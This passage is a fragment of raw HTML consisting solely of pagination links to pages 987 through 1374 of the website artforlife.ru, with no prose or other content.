 data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a 